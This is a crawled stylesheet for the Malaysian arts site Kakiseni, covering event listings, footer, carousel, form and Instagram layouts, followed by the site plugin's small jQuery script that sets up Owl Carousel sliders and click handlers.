.post .post-category.event-date > a:first-child:before {
	content: "\e02b";
}
.post .post-category.event-contact .contact-name:before {
	content: "\e007";
}
.post .post-category.event-contact .contact-number:before {
	content: "\e017";
}
.post .post-category.event-contact .contact-e-mail:before {
	content: "\e019";
}
.post .post-category.event-location-venue a.map-link {
	display:block;
	text-decoration:none;
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-contact .contact-name:before,
.post .post-category.event-contact .contact-number:before,
.post .post-category.event-contact .contact-e-mail:before,
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before,
.post .post-category.tickets-link .url:before,
.post .post-category.event-category > a:first-child:before,
.post .post-category.event-category > span:first-child:before,
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	text-decoration:none !important;
	font-family: vc_linecons;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: inherit;
    margin-left: 0;
	margin-right:5px;
	    
}



/*****************************titles*******************/
.search-title h1 {
	line-height: 56px;
}
.non-VC-page .page-title {
    margin-bottom: 0px;    
    padding: 80px 0 60px;
}
@media(min-width:640px) and (max-width:800px) {
	.home h2.kakiseni-title {
		font-size:1.25em;
	}
}

h2.kakiseni-title.style1  {
	margin-top:5px;
}

@media(min-width:640px) {
	.home h2.kakiseni-title {
		text-align:left !important;
	}
}
@media(max-width:639px) {
	.home h2.kakiseni-title {
		/* text-align:center !important; */
	}
}
@media (min-width:992px) {
	h2.kakiseni-title.style1  {
		margin-top:10px;
	}
}
/*******************************footer*********************/

@media(min-width:1024px) {
	#footer .footer-row > .columns.large-3:nth-child(1) {
		flex: 0 0 32%;
		max-width: 32%;
	}
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 22%;
		max-width: 22%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 15%;
		max-width: 15%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {
		flex: 0 0 31%;
		max-width: 31%;
	}
}
#custom_html-2 {
	margin-bottom:0px;
}

#footer .widget ul.follow-us li,
#footer .widget ul.useful-links li {
	margin-bottom:0;
	text-transform:uppercase;
}
@media(min-width:640px) {
	
	#footer .follow-us li i {
		display:none;
	}
	
	#footer .widget:not(#custom_html-2) {
		margin-bottom:15px;
		min-height:260px;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:41px;
		max-width: 270px;
	}
}

#footer .row.footer-row {
	align-items: flex-end;
}
.footer.dark .widget {
	color:rgba(255,255,255,1);
}
#footer .thb-widget-title {
	font-weight:700;
}
#footer .address span {
	display:block;
}
@media(max-width:639px) {
	#footer .follow-us {
		/* display:flex; */
	}
	#footer .follow-us li:nth-child(3) {
		clear:left;
	}
	#footer .follow-us li {
		display:inline-block;
		float:left;
		width:30px;
		height:38px;
		margin-right:11px;
		text-align:center;
	}
	#footer .follow-us li i {
		font-size:30px;
	}
	#footer .follow-us li span {
		display:none;
	}
	#footer .row.footer-row {
		align-items: flex-start;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:15px;
	}
	
	#footer .footer-row > .columns.large-3:nth-child(1) {

	}
	
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 60%;
		max-width: 60%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 40%;
		max-width: 40%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {

	}	
}
/*********************asing bersama page*******************/

body.tax-asingbersama_category .search-title,
body.post-type-archive-asingbersama .search-title {
	text-align:unset;
	padding-top:unset;
	padding-bottom:unset;
}
.page-id-14592 .wpb_content_element.wpb_single_image {
	margin-bottom:0;
}
.asingbersama-desc {
	max-width:510px;
	margin-left:auto;
	margin-right:auto;
}
/*****************************front page*******************/

	#home-instagram-row .vc_wp_text.wpb_content_element {
		margin-bottom:15px;
	}
	#home-instagram-row .widget {
		margin-bottom:0;
	}
	#home-event-category-grid .wpb_singleimage_heading:hover,
	#home-asing-bersama-grid .wpb_singleimage_heading:hover {
		cursor: pointer;		
		text-decoration:underline;	
	}
	
	#home-events-row .kakiseni.event.item {
		-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
		-moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
		box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	}
	#home-events-row .owl-carousel .owl-item {
		transition: all .5s cubic-bezier(0.25, 0.8, 0.25, 1);
		padding-bottom: 3px;		
	}
	
	@media only screen and (min-width: 640px) {
		.section-like-row.max_width {
			max-width: 79.375rem;
			margin-right: auto !important;
			margin-left: auto !important;
		}
		.section-like-row {
			padding: 0 35px !important;
		}
		#home-events-row .owl-carousel .owl-item:not(.active) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}	
	@media (max-width:639px) {
		.section-like-row {
			padding-right: .9375rem !important;
			padding-left: .9375rem !important;    
		}
		#home-events-row .owl-carousel .owl-item:not(.center) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}
	
	#home-asing-bersama-grid .wpb_singleimage_heading,
	#home-event-category-grid .wpb_singleimage_heading {
		position:absolute;		
		margin-bottom:0;
		font-size: 1rem;
		color:#fff;
		font-weight:700;
		width:100%;
		display: inline-block;
		vertical-align: middle;
	}
	#home-event-category-grid .wpb_singleimage_heading {
		background-color:rgba(0,0,0,0.45);
		bottom:0;
		left:0;
		right:0;		
		padding: 15px;		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading small {
		color:inherit;
		margin-left:0;
		font-size:70%;
		line-height:normal;
		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading {
		text-align:center;
		top:50%;
		left:50%;
		transform:translate(-50%,-50%);
		padding-left:5px;
		padding-right:5px;
	}
	#home-asing-bersama-grid .wpb_single_image,
	#home-event-category-grid .wpb_single_image {
		position:relative;
	}
	
	
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:first-child {
		padding-right:7.5px !important;
	}
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:last-child {
		padding-left:7.5px !important;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform:uppercase;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post.featured-style {    
		min-height: unset;
		margin-bottom: 60%;
	}
@media (max-width:1023px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {
		padding-left:10px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-right:7.5px !important;
	}

	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner,
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:7.5px !important;
	}
}
@media (min-width:1024px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:11.25px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner{	
		padding-left:3.75px !important;
		padding-right:7.5px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner{	
		padding-left:7.5px !important;
		padding-right:3.75px !important;
	}
	#home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner {
		padding-left:11.25px !important;
	}
	/* #home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(2)  > .vc_column-inner, */
	/* #home-asing-bersama-grid .wpb_column:nth-child(3)  > .vc_column-inner {		 */
		/* padding-right:15px !important; */
		/* padding-left:0px !important; */
	/* } */
	/* #home-asing-bersama-grid .wpb_column:nth-child(4)  > .vc_column-inner { */
		/* padding-left:0px !important; */
		/* padding-right:0px !important; */
	/* } */
	
	#home-asing-bersama-grid .wpb_column:nth-child(5)  > .vc_column-inner {
		padding-right:10px !important;
	}
	
	#home-asing-bersama-grid .wpb_column:nth-child(6)  > .vc_column-inner {
		padding-left:5px !important;
		padding-right:5px !important;
	}

	
	#home-asing-bersama-grid .wpb_column:nth-child(7)  > .vc_column-inner {
		padding-left:10px !important;
	}	
}
@media (max-width:639px) {
	#home-asing-bersama-grid .wpb_singleimage_heading, 
	#home-event-category-grid .wpb_singleimage_heading {
		font-size:0.9rem;
	}
	#home-asing-bersama-grid .column,
	#home-asing-bersama-grid .columns,
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		margin-bottom:15px !important;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform: unset;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title a {
		font-size: 0.9rem;
		
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12 {
		flex: 0 0 50%;
		max-width: 50%;
		padding-bottom:15px;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(odd) {
		padding-right:7.5px;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .small-12:nth-child(even) {
		padding-left:7.5px;
	}	
}
@media (min-width:640px) {	
	.section-like-row {
		padding-left:calc( 35px + 15px ) !important;
		padding-right:calc( 35px + 15px ) !important;
	}
	
	#home-event-category-grid .column,
	#home-event-category-grid .columns {
		padding:0px !important;
	}
	#home-event-category-grid .outer-left {
		flex: 0 0 50.7%;
		max-width: 50.7%;
	}
	#home-event-category-grid .outer-right {
		flex: 0 0 49.3%;
		max-width: 49.3%;
	}
	#home-event-category-grid .outer-left > .vc_column-inner > .wpb_wrapper {
		padding-right: 7.5px;
	}

	#home-event-category-grid .outer-right > .vc_column-inner > .wpb_wrapper {
		display: flex;
		justify-content: space-between;   
		flex-direction: column;
		padding-left: 7.5px;
	}
	#home-event-category-grid .outer-right .wpb_single_image {
		/* padding:10px 10px 10px 0px !important; */
	}
	#home-event-category-grid .outer-left .wpb_single_image {
		/* padding:10px !important; */
	}
	#home-event-category-grid {
		
	}
	#home-event-category-grid .outer-right img {
		width:100vw;
	}
	#home-event-category-grid .outer-left img {
		width:50vw;
	}

	#home-event-category-grid .outer-right .row.max_width{
		padding-left:0;
		padding-right:0;
	}

}


.home .post.featured-style.featured-overflow .post-inner-content {
	margin:15px !important;
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.home .post.featured-style.featured-overflow .post-category {
	display:none;
}
.home .post.featured-style.featured-overflow .featured-read-more {
	display:none;
}
.home .post.featured-style.featured-overflow .post-overflow-content {
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}

.home .post.featured-style:hover .post-overflow-content {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

#home-hero-row ul.slick-dots {
	max-width:100%;
}
#home-hero-row .thb-image-slider {
	max-width:100%;
	margin-left:0px;
	margin-right:0px;
}
#home-hero-row .row.max_width {
	/* max-width:unset; */
}
#home-hero-row figure {
	padding-left:0px;
	padding-right:0px;
}
div[role=main] > .non-VC-page {
    padding-top:0px;
}

#home-hero-row .slick-dots {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#home-hero-row .wpb_wrapper {
    position:relative;
}
#hero-text {
    position: absolute;
    top: 50%;
    right: 2%;
    transform: translateY(-50%);
    padding:2% 4%;
    background-color:rgba(0,0,0,0.3);
    color:#fff;
}

#hero-text p {
    display: block;
    margin-bottom: 0px;
    font-size: 4.5vw;
    font-weight: 700;
}

button {
	white-space:nowrap;
}
@media (min-width:640px) and (max-width:800px) {
	#home-latest-news-row .medium-3 {
		padding-right:0px;
		padding-left:0px;
		flex: 0 0 30%;
		max-width: 30%;
		
	}
	#home-latest-news-row .medium-9 {
		padding-right:0px;
		flex: 0 0 70%;
		max-width: 70%;
	}
}
@media (min-width:992px) {
    #hero-text p {
        font-size:4.4vw;
    }
}


/********************** owl-carousel *************************/
.kakiseni.owl-carousel .owl-stage-outer {
	position:relative;
}

.events.owl-carousel .bg-img-blur {
	display:block;
	filter: blur(50px);
	-webkit-filter: blur(50px);
	background-size:cover;
	background-position:center center;
	top:0;
	bottom:0;
	left:0;
	right:0;
	overflow:hidden;	
	z-index:0;
}

.events.owl-carousel .owl-item .bottom {
	padding:15px;
	text-align:center;
}
.events.owl-carousel .owl-item .top {
	padding-bottom:141.40625%;
	position:relative;
	background-color:rgba(0,0,0,0.05);
	overflow:hidden;
}
.events.owl-carousel .owl-item .top a {
	top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.events.owl-carousel .owl-item .top img {
	max-width:100%;
	height:auto;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:1;
}
.events.owl-carousel .owl-item .top * {
	position:absolute;
}
.events.owl-carousel .owl-item {
	height:100%;
}

.events.owl-carousel .event.item {
	/* padding-left:10px; */
	/* padding-right:10px; */
}
@media(min-width:768px) {
	#home-events-row .events.owl-carousel {
		/* padding-left:5px; */
		/* padding-right:5px; */
	}
}
@media(max-width:479px) {
	#home-events-row > .wpb_column:first-child {
		padding-left:0px;
		padding-right:0px;
		
	}
}
@media(max-width:767px) {
	.events.owl-carousel .bg-img-blur {
		/* display:none; */
	}	
	.kakiseni.owl-carousel .owl-nav button i {
		padding: 4px 4px;
		font-size:2em;
	}
	.kakiseni.owl-carousel .owl-nav button span {
		
	}
	.kakiseni.owl-carousel .owl-prev,
	.kakiseni.owl-carousel .owl-next {
		position:absolute;
		top: calc( 50% - 63px );
	}
	.kakiseni.owl-carousel .owl-prev {
		left: -15px;
	}
	.kakiseni.owl-carousel .owl-next {
		right: -15px;
	}
}
@media(min-width:768px) {

}


/*****************************archive***********************/
.blog .post {
	/* margin-bottom:15px; */
}
.blog .post,
.archive .post {
	-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	padding-bottom:15px;
}
.blog  .post > *:not(figure),
.archive .post > *:not(figure) {
	padding-left:15px;
	padding-right:15px;
}
/*****************************   cf7   *****************/
.wpcf7 .wpcf7-quiz-label {
	font-size:1rem;
}
/*****************************   form   *****************/
.acf-input textarea {
	min-height:unset;
}

.acf-repeater  .acf-table {
	margin-bottom:0px;
}
form .select2-container--default .select2-selection--single .select2-selection__arrow {
	width:26px;
	height:40px;
}

form .acf-field p.description {    
    line-height: 1.5;
    font-size: 11px;
}

body .select2-container .select2-dropdown .select2-results .select2-results__option {    
    height: unset;
    line-height: 1.3;    
    padding-top: 10px;
    padding-bottom: 10px;
}
form .select2.select2-container--default {
	margin-bottom:0px;
}
form .select2-container.-acf .select2-selection {
	border:1px solid #dfdfdf;

}
form .acf-repeater .acf-row-handle.remove,
form .acf-repeater .acf-row-handle.order {
	background:unset;
}
#kakiseni-acf-submit-venue .acf-field[data-name="venue_images"] > .acf-input thead,
#kakiseni-acf-submit-venue .acf-field[data-name="food_details"] > .acf-label,
#kakiseni-acf-submit-event .acf-field[data-name="upload_photos"] > .acf-label {
	display:none;
}
#kakiseni-acf-submit-event .acf-fields>.acf-tab-wrap {
	background-color:unset;
}
#kakiseni-acf-submit-event > .acf-fields {
	
	border-bottom: #ccd0d4 solid 1px;
	margin-bottom:15px;
}
#kakiseni-acf-submit-venue > .acf-fields > .acf-field:first-child {
	border-top: #ccd0d4 solid 1px;
}
#kakiseni-acf-submit-venue .acf-form-submit {
	border-top: #ccd0d4 solid 1px;
	padding-top:15px;
}

#kakiseni-acf-submit-venue > .acf-fields > .acf-field,
#kakiseni-acf-submit-event > .acf-fields > .acf-field {
	border-left: #ccd0d4 solid 1px;
    border-right: #ccd0d4 solid 1px;
	border-top:0px none;
	
	
	
}
body .select2-container .select2-dropdown .select2-results .select2-results__options > .select2-results__option:not(:last-child) {
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#kakiseni-acf-submit-asingbersama .acf-form-submit {
	text-align:center;
}
@media(min-width:992px) {
	
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title] {
		/* float:left; */
		padding-right:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by] {
		float:right;
		padding-left:0;
	}
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=program_title],
	#kakiseni-acf-submit-asingbersama .acf-field[data-name=presented_by]{
		width:calc( 50% - 15px );
		display:inline-block;
	}
}

#kakiseni-acf-submit-asingbersama .acf-label {
	display:none;
}
#kakiseni-acf-submit-asingbersama > .acf-fields > .acf-field {
	border-top:0px none;
}
/*****************************sidebar*****************/
.sidebar #block-4 {
	margin-bottom:0;
}
.sidebar .post.thumbnail-style4 {
    display: flex;
    align-items: flex-start;
}


/*****************************sb instagram*****************/

@media(max-width:640px) {
	#sbi_images > .sbi_item:nth-child(5):last-child {
		display:none !important;
	}
}

@media(min-width:100px) and (max-width:480px) {
	#sbi_images > .sbi_item {
		width:50% !important;
	}
}	


/*****************************instagram*****************/

#kakiseni-instafeed {
	display: flex;
}
#kakiseni-instafeed > a {
	flex-basis:20%;
}
/*****************************event archive*****************/
@media(max-width:639px) {
	.kakiseni.search-fields .columns label {
		display:none;
	}
	.kakiseni.search-fields .columns {
		padding-left:0px;
		padding-right:0px;
	}
	.kakiseni.search-fields {
		
	}
}

a.kakiseni.show-all,
a.kakiseni.show-more {
	text-decoration:underline;
	    white-space: nowrap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9
body_size: 278
content:


jQuery( document ).ready(function(e) {
	startKakiseniOwlCarousels();
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').each(function( index ) {
	  jQuery( this ).html(jQuery(this).text());
	});
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').click(openClosestURL);
	
	jQuery('a.acf-tab-button').click(function(event) {
		// console.log('preventing');
		// event.preventDefault();
	});
	
	jQuery('a.acf-tab-button').attr('href', "#");
	
	jQuery('body.post-type-archive-asingbersama .post-gallery a, body.post-type-archive-asingbersama .post-title a').click(function(event) {
		console.log('preventing');
		event.preventDefault();
		return false;
	});
	
});

function openClosestURL() {
	// var url = jQuery(this).closest('.wpb_single_image').find('a').attr('href');
	jQuery(this).closest('.wpb_single_image').find('a').click();
	// console.log(url);
}
function startKakiseniOwlCarousels() {
	// console.log('startKakiseniOwlCarousels');
	var eventCount = (jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined) ? jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined : 0;
	
	var loop = (eventCount < 3) ? false : true;
	jQuery( ".home .kakiseni.events.owl-carousel").owlCarousel({
		// center:true,
		// nestedItemSelector:'vc_grid-item',
		loop:loop,
		dots:false,
		itemElement:'div',
		navText: [
			'<i class="vc_icon_element-icon fas fa-angle-left"></i>',
			'<i class="vc_icon_element-icon fas fa-angle-right"></i>'
		],		
		responsive : {
			// breakpoint from 0 up
			0 : {
				items:1.2,
				center:true,
				nav:false,
				margin:15,
			},
			// breakpoint from 480 up
			480 : {
				items:2,
				center:true,
				nav:true,
				margin:15,
			},
			// breakpoint from 768 up
			768 : {
				items:3,
				center:false,
				nav:false,
				margin:15,
			}
		},
	});
}